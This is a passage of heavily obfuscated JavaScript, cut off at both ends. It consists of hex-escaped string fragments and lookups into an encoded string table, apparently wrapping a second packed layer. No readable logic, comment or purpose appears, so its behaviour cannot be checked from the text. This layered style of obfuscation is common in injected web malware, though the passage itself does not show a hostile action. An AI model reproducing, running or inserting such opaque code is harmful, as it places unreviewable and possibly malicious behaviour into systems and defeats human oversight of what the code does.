x32\x5b\x33'+_0x6eecfc('\x30\x78\x36\x35\x30')+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x66\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x63\x5c\x5c\x74\x5c\x5c\x33\x5c\x27'+_0x6eecfc('\x30\x78\x61\x36\x31')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x32\x34\x38')+_0x6eecfc('\x30\x78\x31\x30\x62\x36')+(_0x6eecfc('\x30\x78\x63\x66\x31')+_0x6eecfc('\x30\x78\x63\x61\x35')+'\x20\x35\x35\x5b\x5c\x27\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x31\x34\x39')+_0x6eecfc('\x30\x78\x37\x36\x62')+'\x41\x5c\x27\x5d\x28\x29\x5b\x33\x62\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x63\x5c\x5c\x35\x5c\x5c\x74\x5c\x27\x29'+_0x6eecfc('\x30\x78\x62\x37\x38')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x31\x34\x36')+_0x6eecfc('\x30\x78\x37\x30\x64')+_0x6eecfc('\x30\x78\x31\x33\x39\x38')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x65\x36\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x37\x65\x39')+_0x6eecfc('\x30\x78\x33\x38\x38')+_0x6eecfc('\x30\x78\x31\x30\x39\x32')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x61\x61\x32')+_0x6eecfc('\x30\x78\x65\x39\x31')+_0x6eecfc('\x30\x78\x38\x39\x61')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x76\x5c'+'\x5c\x31\x71\x5c\x27\x29\x7d\x29\x3b\x35'+_0x6eecfc('\x30\x78\x32\x36\x36')+_0x6eecfc('\x30\x78\x31\x34\x36\x35')+_0x6eecfc('\x30\x78\x64\x39\x39')+_0x6eecfc('\x30\x78\x31\x35\x32\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x65\x38')+_0x6eecfc('\x30\x78\x36\x63\x61')+_0x6eecfc('\x30\x78\x63\x63\x36')+_0x6eecfc('\x30\x78\x32\x31\x37')+_0x6eecfc('\x30\x78\x33\x35\x65')+_0x6eecfc('\x30\x78\x31\x64\x63')+_0x6eecfc('\x30\x78\x33\x34\x39')+_0x6eecfc('\x30\x78\x64\x65\x32')+_0x6eecfc('\x30\x78\x31\x35\x31\x37')+'\x47\x5b\x35\x32\x5d\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x33')+_0x6eecfc('\x30\x78\x31\x35\x61\x30')+_0x6eecfc('\x30\x78\x65\x31\x30')+_0x6eecfc('\x30\x78\x34\x65\x62')+_0x6eecfc('\x30\x78\x31\x30\x31\x65')+'\x5d\x28\x29\x3d\x3d\x38\x47\x29\x31\x36'+_0x6eecfc('\x30\x78\x64\x34\x39')+_0x6eecfc('\x30\x78\x31\x31\x63\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x38\x38')+_0x6eecfc('\x30\x78\x62\x65\x34')+_0x6eecfc('\x30\x78\x35\x64\x62')+'\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44'+'\x5c\x27\x5d\x28\x36\x42\x29\x29\x5b\x34'+_0x6eecfc('\x30\x78\x35\x37\x66')+_0x6eecfc('\x30\x78\x66\x36\x64')+'\x27\x29\x5d\x28\x29\x7d\x31\x36\x21\x31'+_0x6eecfc('\x30\x78\x66\x65\x63')+_0x6eecfc('\x30\x78\x31\x31\x30\x33')+_0x6eecfc('\x30\x78\x65\x66\x63')+_0x6eecfc('\x30\x78\x31\x30\x66\x34')+_0x6eecfc('\x30\x78\x66\x39\x34')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x61\x66\x39')+_0x6eecfc('\x30\x78\x31\x30\x66\x36')+_0x6eecfc('\x30\x78\x62\x62\x35')+_0x6eecfc('\x30\x78\x65\x38\x63')+'\x20\x31\x45\x3d\x33\x4f\x3b\x5a\x28\x5c'+_0x6eecfc('\x30\x78\x61\x31\x31')+_0x6eecfc('\x30\x78\x65\x39\x35')+_0x6eecfc('\x30\x78\x38\x35\x63')+_0x6eecfc('\x30\x78\x34\x39\x31')+_0x6eecfc('\x30\x78\x37\x30\x33')+_0x6eecfc('\x30\x78\x63\x61\x39')+_0x6eecfc('\x30\x78\x31\x62\x38')+_0x6eecfc('\x30\x78\x39\x37\x32')+'\x5d\x26\x26\x5c\x27\x5c\x27\x21\x3d\x28'+_0x6eecfc('\x30\x78\x64\x61\x38')+_0x6eecfc('\x30\x78\x31\x35\x61\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x38\x62\x33')+_0x6eecfc('\x30\x78\x33\x39\x36')+_0x6eecfc('\x30\x78\x64\x63\x62')+_0x6eecfc('\x30\x78\x39\x66\x32')+_0x6eecfc('\x30\x78\x62\x37\x35')+_0x6eecfc('\x30\x78\x65\x63\x38')+_0x6eecfc('\x30\x78\x66\x36\x64')+_0x6eecfc('\x30\x78\x39\x66\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x35\x37')+_0x6eecfc('\x30\x78\x63\x32')+_0x6eecfc('\x30\x78\x37\x37\x65')+_0x6eecfc('\x30\x78\x32\x34\x37')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x61\x30\x30')+_0x6eecfc('\x30\x78\x65\x63\x38')+_0x6eecfc('\x30\x78\x31\x30\x30\x33')+_0x6eecfc('\x30\x78\x32\x39\x32')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x36\x61\x66'))+(_0x6eecfc('\x30\x78\x31\x34\x32\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x33\x64\x35')+'\x3a\x5c\x27\x5c\x27\x3b\x31\x69\x7b\x45'+_0x6eecfc('\x30\x78\x37\x37\x64')+'\x6c\x3d\x33\x4b\x5b\x31\x45\x28\x5c\x27'+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x38\x38\x62')+_0x6eecfc('\x30\x78\x62\x65')+_0x6eecfc('\x30\x78\x31\x35\x33\x36')+_0x6eecfc('\x30\x78\x39\x66\x33')+_0x6eecfc('\x30\x78\x64\x63\x65')+_0x6eecfc('\x30\x78\x36\x31\x35')+_0x6eecfc('\x30\x78\x31\x30\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x62\x62\x64')+_0x6eecfc('\x30\x78\x63\x37\x63')+_0x6eecfc('\x30\x78\x33\x63\x30')+_0x6eecfc('\x30\x78\x31\x30\x31\x38')+_0x6eecfc('\x30\x78\x31\x34\x30')+'\x5c\x66\x5c\x5c\x63\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x36\x39\x38')+_0x6eecfc('\x30\x78\x39\x61\x65')+_0x6eecfc('\x30\x78\x64\x63\x65')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x65\x62\x63')+'\x38\x79\x29\x7d\x7d\x29\x7d\x4a\x20\x32'+_0x6eecfc('\x30\x78\x63\x37\x30')+_0x6eecfc('\x30\x78\x34\x33\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x36\x63\x65')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x34\x34\x61')+_0x6eecfc('\x30\x78\x34\x61\x35')+_0x6eecfc('\x30\x78\x34\x30\x65')+_0x6eecfc('\x30\x78\x65\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x37\x39\x65')+_0x6eecfc('\x30\x78\x32\x63\x37')+_0x6eecfc('\x30\x78\x36\x62\x30')+_0x6eecfc('\x30\x78\x31\x33\x63\x31')+_0x6eecfc('\x30\x78\x62\x34\x65')+_0x6eecfc('\x30\x78\x33\x32\x64')+_0x6eecfc('\x30\x78\x66\x38\x31')+_0x6eecfc('\x30\x78\x34\x61\x35')+_0x6eecfc('\x30\x78\x31\x35\x37\x65')+_0x6eecfc('\x30\x78\x63\x35\x64')+_0x6eecfc('\x30\x78\x39\x35\x64')+'\x6f\x3b\x31\x36\x20\x34\x58\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x64\x63\x38')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x63\x32\x39')+_0x6eecfc('\x30\x78\x37\x64\x36')+_0x6eecfc('\x30\x78\x62\x63\x63')+_0x6eecfc('\x30\x78\x31\x34\x63\x63')+'\x62\x28\x29\x7b\x45\x20\x38\x68\x3d\x5b'+_0x6eecfc('\x30\x78\x38\x32\x34')+_0x6eecfc('\x30\x78\x31\x31\x33\x33')+_0x6eecfc('\x30\x78\x63\x35\x37')+_0x6eecfc('\x30\x78\x34\x35\x61')+_0x6eecfc('\x30\x78\x63\x36\x66')+'\x27\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x43'+_0x6eecfc('\x30\x78\x32\x65\x32')+_0x6eecfc('\x30\x78\x37\x38\x65')+_0x6eecfc('\x30\x78\x62\x65\x64')+_0x6eecfc('\x30\x78\x31\x34\x38\x31')+_0x6eecfc('\x30\x78\x31\x32\x66\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64'+'\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x37\x62')+_0x6eecfc('\x30\x78\x31\x34\x38\x36')+_0x6eecfc('\x30\x78\x38\x38\x37')+_0x6eecfc('\x30\x78\x64\x39\x65')+_0x6eecfc('\x30\x78\x35\x66\x62')+'\x6d\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x39\x33\x32')+_0x6eecfc('\x30\x78\x31\x31\x38\x32')+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x33\x64\x39')+_0x6eecfc('\x30\x78\x38\x39\x33')+_0x6eecfc('\x30\x78\x31\x35\x33\x30')+_0x6eecfc('\x30\x78\x63\x38\x66')+_0x6eecfc('\x30\x78\x31\x35\x61\x38')+_0x6eecfc('\x30\x78\x37\x36\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x61\x35')+_0x6eecfc('\x30\x78\x61\x30\x32')+_0x6eecfc('\x30\x78\x31\x33\x37\x35')+_0x6eecfc('\x30\x78\x31\x31\x63\x66')+_0x6eecfc('\x30\x78\x63\x39\x62')+_0x6eecfc('\x30\x78\x31\x33\x62\x31')+_0x6eecfc('\x30\x78\x62\x64\x39')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x70\x5c'+_0x6eecfc('\x30\x78\x65\x34\x63')+_0x6eecfc('\x30\x78\x37\x61\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x36')+'\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x35')+('\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x39\x64')+'\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x35\x5c'+'\x5c\x66\x5c\x5c\x70\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x69\x5c'+_0x6eecfc('\x30\x78\x35\x30\x37')+_0x6eecfc('\x30\x78\x63\x32\x36')+'\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e'+_0x6eecfc('\x30\x78\x66\x36\x62')+_0x6eecfc('\x30\x78\x35\x36\x33')+'\x44\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x6a\x5c\x5c\x31\x47\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x61\x37')+_0x6eecfc('\x30\x78\x35\x64\x36')+_0x6eecfc('\x30\x78\x65\x61\x34')+_0x6eecfc('\x30\x78\x37\x66\x65')+'\x5c\x27\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x61\x38')+'\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x51'+_0x6eecfc('\x30\x78\x61\x35\x64')+_0x6eecfc('\x30\x78\x31\x31\x33\x63')+_0x6eecfc('\x30\x78\x62\x63\x35')+_0x6eecfc('\x30\x78\x65\x39\x38')+_0x6eecfc('\x30\x78\x38\x64\x66')+_0x6eecfc('\x30\x78\x31\x30\x61\x31')+_0x6eecfc('\x30\x78\x32\x66\x30')+_0x6eecfc('\x30\x78\x35\x38\x66')+_0x6eecfc('\x30\x78\x37\x35\x34')+'\x27\x5c\x5c\x31\x4b\x5c\x5c\x31\x77\x5c'+_0x6eecfc('\x30\x78\x62\x36\x31')+_0x6eecfc('\x30\x78\x65\x32\x37')+_0x6eecfc('\x30\x78\x33\x38\x37')+_0x6eecfc('\x30\x78\x31\x35\x31\x33')+_0x6eecfc('\x30\x78\x65\x30\x66')+_0x6eecfc('\x30\x78\x63\x61\x32')+_0x6eecfc('\x30\x78\x38\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x35\x63\x30')+_0x6eecfc('\x30\x78\x34\x66\x66')+_0x6eecfc('\x30\x78\x31\x33\x33\x39')+_0x6eecfc('\x30\x78\x31\x35\x33\x35')+_0x6eecfc('\x30\x78\x31\x33\x66\x37')+'\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x30\x35\x66')+_0x6eecfc('\x30\x78\x63\x64\x64')+'\x33\x38\x5c\x5c\x32\x6f\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x39\x64\x39')+_0x6eecfc('\x30\x78\x61\x62\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x32\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x38\x32')+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x31\x30\x31\x34')+_0x6eecfc('\x30\x78\x31\x31\x61\x38')+'\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x35\x35')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x34\x61')+_0x6eecfc('\x30\x78\x31\x32\x63\x37')+_0x6eecfc('\x30\x78\x61\x32\x66')+_0x6eecfc('\x30\x78\x39\x38\x38')+_0x6eecfc('\x30\x78\x31\x33\x39\x37')+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x36\x65')+_0x6eecfc('\x30\x78\x33\x65\x31')+'\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x6d\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6d'+'\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4f\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x62\x62\x34')+_0x6eecfc('\x30\x78\x66\x65\x61')+'\x5c\x35\x5c\x5c\x71\x5c\x27\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x31\x35\x38')+_0x6eecfc('\x30\x78\x31\x33\x30\x62')+_0x6eecfc('\x30\x78\x38\x39\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c'+'\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x32\x35')+_0x6eecfc('\x30\x78\x31\x31\x63\x30')+_0x6eecfc('\x30\x78\x31\x30\x64\x64')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x31\x30\x61\x33')+_0x6eecfc('\x30\x78\x39\x64\x63')+_0x6eecfc('\x30\x78\x66\x39\x65')+_0x6eecfc('\x30\x78\x65\x39\x36')+_0x6eecfc('\x30\x78\x31\x32\x30\x36')+_0x6eecfc('\x30\x78\x31\x30\x38\x66')+'\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x46\x5c'+_0x6eecfc('\x30\x78\x36\x62\x37')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x72\x5c'+'\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x27'+_0x6eecfc('\x30\x78\x35\x35\x62')+_0x6eecfc('\x30\x78\x64\x32\x66')+_0x6eecfc('\x30\x78\x33\x37\x33')+_0x6eecfc('\x30\x78\x35\x66\x62')+_0x6eecfc('\x30\x78\x31\x30\x66\x30')+_0x6eecfc('\x30\x78\x32\x32\x35')+_0x6eecfc('\x30\x78\x64\x63\x36')+_0x6eecfc('\x30\x78\x66\x36\x35'))+(_0x6eecfc('\x30\x78\x34\x31\x37')+_0x6eecfc('\x30\x78\x31\x33\x37\x66')+_0x6eecfc('\x30\x78\x31\x30\x36\x35')+_0x6eecfc('\x30\x78\x33\x31\x31')+_0x6eecfc('\x30\x78\x31\x31\x62\x34')+_0x6eecfc('\x30\x78\x65\x62\x37')+_0x6eecfc('\x30\x78\x38\x30\x32')+_0x6eecfc('\x30\x78\x63\x37\x33')+_0x6eecfc('\x30\x78\x31\x31\x38\x61')+_0x6eecfc('\x30\x78\x38\x36\x62')+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x37\x32\x35')+_0x6eecfc('\x30\x78\x63\x64\x36')+_0x6eecfc('\x30\x78\x34\x31\x63')+_0x6eecfc('\x30\x78\x31\x32\x62\x35')+_0x6eecfc('\x30\x78\x31\x30\x62\x33')+_0x6eecfc('\x30\x78\x37\x34\x32')+_0x6eecfc('\x30\x78\x65\x35\x66')+_0x6eecfc('\x30\x78\x37\x65\x62')+_0x6eecfc('\x30\x78\x31\x34\x61\x64')+_0x6eecfc('\x30\x78\x34\x38\x37')+_0x6eecfc('\x30\x78\x37\x38\x30')+'\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x31\x34\x66\x39')+_0x6eecfc('\x30\x78\x66\x65\x38')+_0x6eecfc('\x30\x78\x66\x38\x38')+_0x6eecfc('\x30\x78\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x39\x61')+_0x6eecfc('\x30\x78\x37\x33\x61')+_0x6eecfc('\x30\x78\x31\x35\x32\x37')+_0x6eecfc('\x30\x78\x63\x38\x35')+_0x6eecfc('\x30\x78\x32\x34\x38')+_0x6eecfc('\x30\x78\x36\x35\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x46'+_0x6eecfc('\x30\x78\x37\x61\x64')+_0x6eecfc('\x30\x78\x64\x34\x37')+_0x6eecfc('\x30\x78\x34\x65\x34')+_0x6eecfc('\x30\x78\x35\x63\x38')+_0x6eecfc('\x30\x78\x35\x37\x61')+_0x6eecfc('\x30\x78\x31\x30\x30\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x30\x37\x61')+_0x6eecfc('\x30\x78\x65\x61\x30')+_0x6eecfc('\x30\x78\x61\x36\x30')+_0x6eecfc('\x30\x78\x64\x38\x62')+'\x64\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x61\x38\x34')+_0x6eecfc('\x30\x78\x62\x62\x65')+_0x6eecfc('\x30\x78\x35\x34\x34')+_0x6eecfc('\x30\x78\x39\x62\x36')+_0x6eecfc('\x30\x78\x66\x64\x37')+_0x6eecfc('\x30\x78\x61\x63\x32')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x31\x33\x37\x37')+_0x6eecfc('\x30\x78\x31\x31\x62\x61')+_0x6eecfc('\x30\x78\x34\x34\x64')+_0x6eecfc('\x30\x78\x61\x34\x37')+_0x6eecfc('\x30\x78\x36\x35\x64')+_0x6eecfc('\x30\x78\x35\x32\x63')+_0x6eecfc('\x30\x78\x66\x30\x65')+_0x6eecfc('\x30\x78\x31\x31\x63\x65')+_0x6eecfc('\x30\x78\x32\x35\x61')+_0x6eecfc('\x30\x78\x34\x64\x35')+_0x6eecfc('\x30\x78\x38\x34\x38')+_0x6eecfc('\x30\x78\x39\x62\x37')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62\x5c'+'\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x51\x5c'+_0x6eecfc('\x30\x78\x33\x36\x33')+'\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x36\x65\x63')+'\x31\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x27'+_0x6eecfc('\x30\x78\x36\x38\x36')+_0x6eecfc('\x30\x78\x66\x62\x34')+_0x6eecfc('\x30\x78\x31\x30\x31\x63')+_0x6eecfc('\x30\x78\x64\x39\x61')+_0x6eecfc('\x30\x78\x31\x32\x66\x36')+_0x6eecfc('\x30\x78\x31\x34\x64\x65')+'\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x31\x34\x38\x31')+'\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c'+_0x6eecfc('\x30\x78\x64\x31\x38')+_0x6eecfc('\x30\x78\x38\x63\x33')+_0x6eecfc('\x30\x78\x34\x32\x63')+_0x6eecfc('\x30\x78\x31\x30\x66\x30')+_0x6eecfc('\x30\x78\x32\x32\x35')+_0x6eecfc('\x30\x78\x31\x33\x31\x38')+_0x6eecfc('\x30\x78\x66\x32\x66')+_0x6eecfc('\x30\x78\x31\x31\x32\x38')+_0x6eecfc('\x30\x78\x38\x30\x61')+_0x6eecfc('\x30\x78\x35\x37\x37')+_0x6eecfc('\x30\x78\x61\x36\x35')+'\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c'+_0x6eecfc('\x30\x78\x34\x63\x37')+_0x6eecfc('\x30\x78\x63\x39\x61')+_0x6eecfc('\x30\x78\x39\x31\x62')+_0x6eecfc('\x30\x78\x31\x30\x39\x33')+_0x6eecfc('\x30\x78\x62\x66\x35')+_0x6eecfc('\x30\x78\x31\x31\x62\x61')+_0x6eecfc('\x30\x78\x64\x62')+_0x6eecfc('\x30\x78\x64\x34\x61'))+(_0x6eecfc('\x30\x78\x31\x34\x39\x36')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x31\x32\x65\x37')+_0x6eecfc('\x30\x78\x63\x33\x36')+_0x6eecfc('\x30\x78\x31\x35\x39\x39')+'\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x6eecfc('\x30\x78\x31\x35\x38\x36')+_0x6eecfc('\x30\x78\x37\x31\x39')+_0x6eecfc('\x30\x78\x35\x34\x37')+'\x5c\x5c\x6c\x5c\x5c\x33\x6c\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x66\x37\x66')+'\x66\x5c\x5c\x35\x5c\x5c\x38\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x65\x32\x63')+_0x6eecfc('\x30\x78\x66\x61\x66')+_0x6eecfc('\x30\x78\x31\x31\x62\x66')+_0x6eecfc('\x30\x78\x31\x30\x38\x31')+'\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x38\x32\x34')+_0x6eecfc('\x30\x78\x61\x36\x66')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x56\x5c'+'\x5c\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x62'+'\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x31\x66\x36')+_0x6eecfc('\x30\x78\x32\x65\x39')+_0x6eecfc('\x30\x78\x65\x37\x36')+_0x6eecfc('\x30\x78\x64\x30')+'\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c'+'\x68\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x32\x63\x65')+_0x6eecfc('\x30\x78\x31\x31\x33\x35')+'\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x36\x38\x35')+_0x6eecfc('\x30\x78\x37\x36\x66')+_0x6eecfc('\x30\x78\x31\x35\x61\x39')+_0x6eecfc('\x30\x78\x35\x31\x31')+_0x6eecfc('\x30\x78\x39\x34\x32')+_0x6eecfc('\x30\x78\x36\x34\x37')+_0x6eecfc('\x30\x78\x31\x32\x38\x65')+_0x6eecfc('\x30\x78\x36\x66\x30')+_0x6eecfc('\x30\x78\x31\x33\x34\x66')+_0x6eecfc('\x30\x78\x31\x33\x64')+_0x6eecfc('\x30\x78\x31\x36\x62')+_0x6eecfc('\x30\x78\x31\x31\x61\x38')+'\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x33\x39')+_0x6eecfc('\x30\x78\x36\x61\x35')+_0x6eecfc('\x30\x78\x31\x30\x63\x62')+_0x6eecfc('\x30\x78\x63\x64\x30')+_0x6eecfc('\x30\x78\x39\x32\x66')+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c'+_0x6eecfc('\x30\x78\x38\x66\x64')+_0x6eecfc('\x30\x78\x37\x33\x65')+_0x6eecfc('\x30\x78\x36\x30\x65')+_0x6eecfc('\x30\x78\x31\x32\x31\x39')+_0x6eecfc('\x30\x78\x65\x30\x62')+_0x6eecfc('\x30\x78\x64\x61\x64')+_0x6eecfc('\x30\x78\x36\x34\x61')+'\x6a\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x35\x32\x66')+_0x6eecfc('\x30\x78\x31\x32\x39\x64')+_0x6eecfc('\x30\x78\x66\x64\x36')+_0x6eecfc('\x30\x78\x31\x33\x30\x64')+_0x6eecfc('\x30\x78\x61\x38\x38')+_0x6eecfc('\x30\x78\x31\x31\x36\x39')+_0x6eecfc('\x30\x78\x31\x34\x63\x62')+'\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x32\x65\x36')+_0x6eecfc('\x30\x78\x66\x37\x64')+_0x6eecfc('\x30\x78\x34\x34\x38')+_0x6eecfc('\x30\x78\x66\x66\x35')+'\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x64\x33\x37')+_0x6eecfc('\x30\x78\x38\x63\x63')+'\x5c\x36\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x27'+_0x6eecfc('\x30\x78\x63\x34\x36')+'\x4b\x5c\x5c\x32\x71\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x39\x64')+_0x6eecfc('\x30\x78\x31\x31\x34\x37')+_0x6eecfc('\x30\x78\x31\x32\x39\x62')+_0x6eecfc('\x30\x78\x32\x36\x37')+_0x6eecfc('\x30\x78\x61\x62\x63')+_0x6eecfc('\x30\x78\x63\x33\x61')+_0x6eecfc('\x30\x78\x38\x30\x31')+'\x62\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x35\x39\x65')+_0x6eecfc('\x30\x78\x62\x38\x31')+_0x6eecfc('\x30\x78\x37\x36\x38')+_0x6eecfc('\x30\x78\x34\x61\x30')+_0x6eecfc('\x30\x78\x33\x36\x65')+_0x6eecfc('\x30\x78\x63\x61\x62')+_0x6eecfc('\x30\x78\x66\x63\x30')+_0x6eecfc('\x30\x78\x31\x30\x62\x33')+_0x6eecfc('\x30\x78\x62\x38\x66')+_0x6eecfc('\x30\x78\x36\x38\x65')+'\x5c\x5c\x68\x5c\x5c\x56\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x33\x31')+_0x6eecfc('\x30\x78\x36\x35\x39')+_0x6eecfc('\x30\x78\x31\x32\x33\x39'))+(_0x6eecfc('\x30\x78\x31\x66\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x37')+_0x6eecfc('\x30\x78\x31\x31\x34\